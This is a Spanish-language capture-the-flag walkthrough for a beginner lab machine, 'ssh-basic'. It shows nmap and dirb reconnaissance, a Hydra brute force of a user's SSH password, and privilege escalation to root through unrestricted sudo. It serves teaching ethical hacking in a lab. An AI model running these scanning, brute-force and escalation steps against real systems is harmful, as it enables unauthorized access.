## Walkthrough ssh-basic



## resolución de máquina ssh-basic (Hacking Ético)

# ÍNDICE

| 1. RECONOCIMIENTO | 3   |
|-------------------|-----|
| 2. USUARIO TOM    | . 7 |
| • #FLAG1          | 8   |
| 3. USUARIO ROOT   | . 9 |
| • #FLAG2          | 9   |

#### **1. RECONOCIMIENTO**

```
(kali@ kali)-[~/Desktop/Maquinas]
$ nmap -sn 192.168.28.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-06 18:13 CEST
Nmap scan report for 192.168.28.1
Host is up (0.00048s latency).
Nmap scan report for 192.168.28.4
Host is up (0.00014s latency).
Nmap scan report for 192.168.28.14
Host is up (0.00071s latency).
Nmap done: 256 IP addresses (3 hosts up) scanned in 2.89 seconds
```

Lo primero en mi caso es ver que dirección IP tiene la maquina victima



Después de saber su IP le tiro un escaneo de puertos para saber algunas posibles vulnerabilidades que pueda tener o saber que puertos estan abiertos para poder aprovecharlos

| <pre>(kali@kali)-[~/Desktop/Maquinas]</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| DIRB v2.22<br>By The Dark Raver                                                                                                    |
| START_TIME: Sat Apr 6 19:54:15 2024<br>URL_BASE: http://192.168.28.14/<br>WORDLIST_FILES: /usr/share/wordlists/dirb/big.txt                             |
| GENERATED WORDS: 20458                                                                                                    |
| <pre>—— Scanning URL: http://192.168.28.14/ —— + http://192.168.28.14/server-status (CODE:403 SIZE:278)</pre>                                           |
| — Entering directory: http://192.168.28.14/ssh/ — (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) |
| <br>END_TIME: Sat Apr 6 19:54:20 2024<br>DOWNLOADED: 20458 - FOUND: 1                                                                                   |

Sabiendo que tiene corriendo un apache, podemos tirarle un "dirb" para saber qué directorios o archivos web tienen por la red dentro de este apache

| ♦ Hacking Ético con SSH × +                                                                                                    | ~ 9                   | • 8 |
|----------------------------------------------------------------------------------------------------|-----------------------|-----|
| ← → C @ O ∂ 192168.28.14/#practice                                                                                                    | <u>ନ</u> କ୍ଷ          |     |
| 🕆 Kail Linux 🏟 Kail Tools 💆 Kail Doos 🕱 Kail Forums 🚓 Kail NetHunter 🖷 Exploit-DB 🕷 Google Hacking DB 🌾 OffSec                                                                                                    |                       |     |
| Hacking Ético con SSH                                                                                                    |                       |     |
| Introducción Conceptos Básicos de SSH Comandos de SSH Práctica de Hacking Ético                                                                                                    |                       |     |
| Introducción<br>Bienvenido a nuestra guía sobre el uso de SSH para el hacking ético básico. Aquí aprenderás los fundamentos de SSH y cómo aplicarlos de manera ética en tus pruebas de p                                                                                         | enetración.           |     |
| Conceptos Básicos de SSH<br>En esta sección, cubriremos los conceptos esenciales de SSH, incluyendo cómo funciona el protocolo SSH, la autenticación de claves públicas y privadas, así como la conf                                                                             | iguración de servidor | es  |
| SSH.                                                                                                    |                       |     |
| SSH, o Secure Shell, es un protocolo de red que permite a los usuarios acceder de forma segura a sistemas remotos. Utiliza cifrado para proteger la comunicación entre e servidor, lo que lo hace ideal para tareas como administración de sistemas y transferencia de archivos. | l cliente y el        |     |
| Comandos de SSH<br>Aquí encontrarás una lista detallada de los comandos más utilizados en SSH, junto con ejemplos prácticos de cómo usarlos en situaciones de hacking ético.                                                                                                    |                       |     |

Si ponemos la dirección IP de la maquina victima y no le especificamos el puerto no redirigirá al puerto 80 que es el que viene por defecto en el cual está corriendo el apache (Una página web) con esto ya podemos investigarla para sacar posibles credenciales o vulnerabilidades

| 8                  | Index of /ssh           | ×         | +                                          |
|--------------------|-------------------------|-----------|--------------------------------------------|
| ÷                  | $\rightarrow$ C @       |           | 🔿 웥 192.168.28.14/ssh/                     |
| <sup>7</sup> ⊂, Ka | ali Linux  🔒 Kali Tools | 🧧 Kali Do | ocs   Kali Forums 🤜 Kali NetHunter 🌨 Explo |

### Index of /ssh

| <u>Name</u>       | Last modified    | Size Description |
|-------------------|------------------|------------------|
| Parent Directory  |                  | -                |
| 🖹 <u>ssh.html</u> | 2024-04-06 15:42 | 1.0K             |
| styles.css        | 2024-04-06 15:38 | 912              |

Apache/2.4.52 (Ubuntu) Server at 192.168.28.14 Port 80

En el "dirb" nos muestra que hay un directorio llamado "/ssh/" y si nos metemos en el, nos muestra lo siguiente...

| 🍑 Inicio de sesión SSH 🛛 🗙                     | +                                                                      |                         |
|------------------------------------------------|------------------------------------------------------------------------|-------------------------|
| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ | 🔿 👌 192.168.28.14/ssh/ssh.html                                         |                         |
| 🛰 Kali Linux  🔒 Kali Tools 🛛 💆 Kali D          | ocs 🕱 Kali Forums  🤻 Kali NetHunter 🛸 Exploit-DB 🛸 Google Hacking DB 🕴 | 0ffSec                  |
|                                                |                                                                        | Inicio de sesión SSH    |
|                                                |                                                                        |                         |
|                                                |                                                                        | Usuario:                |
|                                                |                                                                        | Usuario:<br>Contraseña: |

Si le damos a ssh.html nos lleva a esta pagina



Si inspeccionamos la pagina veremos que hay un comentario con un usuario y una pista de como sacarle la contraseña a ese usuario

| <pre>(kali@kali)-[~/Desktop/Maquinas]</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-06 19:56:11<br>[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t<br>[WARNING] Restorefile (you have 10 seconds to abort (use option -I to skip waiting)) from a prev<br>[DATA] max 64 tasks per 1 server, overall 64 tasks, 1009 login tries (l:1/p:1009), ~16 tries per ta<br>[DATA] attacking ssh://192.168.28.14:22/ |
| <pre>[22][ssh] host: 192.168.28.14 login: tom password: flower 1 of 1 target successfully completed, 1 valid password found [WARNING] Writing restore file because 26 final worker threads did not complete until end.</pre>                                                                                                    |
| [ERROR] 26 targets did not resolve or could not be connected<br>[ERROR] 0 target did not complete<br>Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-06 19:56:25                                                                                                    |

Tiramos un hydra para sacarle la contraseña a "tom"

### 2. USUARIO TOM

```
·(kaliskali)-[~/Desktop/Maquinas]
└─$ ssh tom@192.168.28.14
tom@192.168.28.14's password:
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
 System information as of sáb 06 abr 2024 17:56:24 UTC
  System load: 0.0185546875
                                 Processes:
                                                           180
 Usage of /: 49.1% of 9.75GB Users logged in:
                                                           0
                                 IPv4 address for enp0s3: 192.168.28.14
  Memory usage: 16%
  Swap usage: 0%
El mantenimiento de seguridad expandido para Applications está desactivado
Se pueden aplicar 18 actualizaciones de forma inmediata.
Para ver estas actualizaciones adicionales, ejecute: apt list -- upgradable
Active ESM Apps para recibir futuras actualizaciones de seguridad adicionales.
Vea https://ubuntu.com/esm o ejecute «sudo pro status»
Last login: Sat Apr 6 12:37:12 2024 from 192.168.28.4
tom@basic-ssh:~$
```

Nos conectamos por ssh para entrar dentro de la maquina victima con ese usuario autenticado

#### **#FLAG1**

| tom@basic-                                | tom@basic-ssh:~\$ ls -la |                |                  |                 |    |                  |               |
|-------------------------------------------|--------------------------|----------------|------------------|-----------------|----|------------------|---------------|
| total 32                                  |                          |                |                  |                 |    |                  |               |
| drwxr-xr                                  | 3 tom                    | tom            | 4096             | abr             | 6  | 15:55            |               |
| drwxr-xr-x                                | 4 root                   | root           | 4096             | abr             | 6  | 12:37            |               |
| -rw                                       | 1 tom                    | tom            | 37               | abr             | 6  | 15:55            | .bash_history |
| -rw-rr                                    | 1 tom                    | tom            | 220              | abr             | 6  | 12:35            | .bash_logout  |
| -rw-rr                                    | 1 tom                    | tom            | 3771             | abr             | 6  | 12:35            | .bashrc       |
| drwx ———                                  | 2 tom                    | tom            | 4096             | abr             | 6  | 12:37            | .cache        |
| -rw-rr                                    | 1 root                   | root           | 449              | abr             | 6  | 15:54            | FLAG.txt      |
| -rw-rr                                    | 1 tom                    | tom            | 807              | abr             | 6  | 12:35            | .profile      |
| tom@basic-                                | s <mark>sh:~</mark> \$ c | at FL          | .AG.t>           | (t              |    |                  |               |
|                                           |                          |                |                  |                 |    |                  |               |
| <del>###</del>                            | <del>###</del>           |                |                  |                 |    | ##               | ŧ             |
| ## ##                                     | ##                       |                |                  |                 |    | ###              | ##            |
| #                                         | ##                       | <del>###</del> | ##               | <del>###</del>  | ## | t <del>###</del> | ##            |
| <del>####</del>                           | ##                       |                | ##               | ## 3            | ## | ##               | ŧ             |
| ##                                        | ##                       | <del>###</del> | +++++            | ## :            | ## | ##               | ŧ             |
| ##                                        | ##                       | ##             | ##               | <del>###</del>  | ## |                  |               |
| <del>####</del>                           | <del>####</del>          | <del>###</del> | <del>     </del> | 4               | ## | ##               | ŧ             |
|                                           |                          |                |                  | <del>####</del> | #  |                  |               |
|                                           |                          |                |                  |                 |    |                  |               |
| Very good, you have flag 1/2              |                          |                |                  |                 |    |                  |               |
| This flag is worth 10 points              |                          |                |                  |                 |    |                  |               |
| Perfect, you are becoming a little hacker |                          |                |                  |                 |    |                  |               |
| Try doing "sudo -l"                       |                          |                |                  |                 |    |                  |               |

En la /home/ del usuario "tom" esta la primera flag, la leemos con "cat"



Si hacemos "sudo -l" podremos ver lo que puede hacer ese usuario con sudo (Como super usuario) sin contraseña en este caso tiene todos los permisos

### **3. USUARIO ROOT**

#### #FLAG2

```
tom@basic-ssh:~$ sudo su
root@basic-ssh:/home/tom# cd ~
root@basic-ssh:~# ls -la
total 40
drwx ----- 6 root root 4096 abr 6 15:52 .
drwxr-xr-x 20 root root 4096 abr 6 12:31 ..
-rw----- 1 root root 547 abr 6 15:55 .bash_history
-rw-r--r-- 1 root root 3106 oct 15 2021 .bashrc
drwx-
        — 2 root root 4096 abr 6 12:34 .cache
-rw-r--r-- 1 root root 490 abr 6 15:52 FLAG.txt

      drwxr-xr-x
      3 root root 4096 abr
      6 12:35
      .local

      -rw-r--r--
      1 root root 161 jul
      9 2019
      .profile

      drwx
      3 root root 4096 abr
      6 12:33
      snap

      drwx
      2 root root 4096 abr
      6 12:33
      .ssh

root@basic-ssh:~# cat FLAG.txt
    ###
              ###
                                                  ##
            ##
   ## ##
                                                 ***
 ****
Very good, you have the flag 2/2
This flag is worth 20 points
From what I see you already learned to use ssh perfectly...
Code: Q29kaWdvOiBzc2gtdmVyaWZpY2Fkbw=
```

Por lo que podremos hacernos root haciendo "sudo su" y en su /home/ podremos encontrar la ultima flag, ya estaria terminada.

#### GRACIAS POR HABER PARTICIPADO EN MI MINIJUEGO DE HACKING ÉTICO